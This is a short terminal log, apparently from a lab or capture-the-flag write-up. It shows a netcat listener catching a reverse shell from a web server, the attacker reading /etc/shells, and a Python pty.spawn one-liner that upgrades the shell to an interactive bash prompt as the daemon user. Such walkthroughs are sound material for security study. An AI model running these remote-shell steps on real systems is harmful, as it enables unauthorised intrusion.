 └─$ nc -nlvp 22
listening on [any] 22 ...
connect to [192.168.1.7] from (UNKNOWN) [192.168.1.208] 35
python -V
Python 2.7.16
cat /etc/shells
# /etc/shells: valid login shells
/bin/sh
/bin/bash
/usr/bin/bash
/bin/rbash
/usr/bin/rbash
/bin/dash
/usr/bin/dash
/bin/bash-static
/usr/bin/bash-static
python -c 'import pty;pty.spawn("/bin/bash")'
daemon@webserver:/usr/bin$